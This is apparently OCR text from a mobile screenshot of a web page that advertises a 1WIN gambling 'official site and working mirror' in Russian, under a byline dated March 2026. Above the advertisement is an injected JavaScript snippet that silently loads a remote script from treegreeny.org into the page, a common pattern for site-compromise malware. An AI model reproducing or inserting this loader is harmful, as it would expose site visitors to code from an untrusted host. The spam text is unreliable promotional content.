
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
1WIN SAIT 917
1WIN SAIT 917
1WIN СКАЧАТЬ ОФИЦИАЛЬНЫЙ
САЙТ И ВХОД НА РАБОЧЕЕ
ЗЕРКАЛО
WADMIN WADMIN | 29 MARZO 2026